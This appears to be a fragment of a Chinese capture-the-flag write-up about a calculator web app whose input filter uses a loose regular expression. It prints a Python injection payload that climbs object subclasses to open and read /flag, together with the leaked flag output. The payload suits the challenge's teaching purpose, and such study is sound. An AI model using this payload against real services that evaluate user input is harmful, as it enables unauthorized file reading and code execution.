 math tools
主页
计算成功。 计算结果为 (2, 'flag{2cc6428e-7f9f-4731-8bd2-eff9eaa7011e}\n')
性感计算器
在线计算
只允许四则运算:
^[0-9.]+\s*[*+-/]\s*[0-9.]+
TODO:一定要写好正则
1+1,
().__class__.__bases__[0].__subclasses
__()[40]('/flag').read()
calc
红日安全
先知社区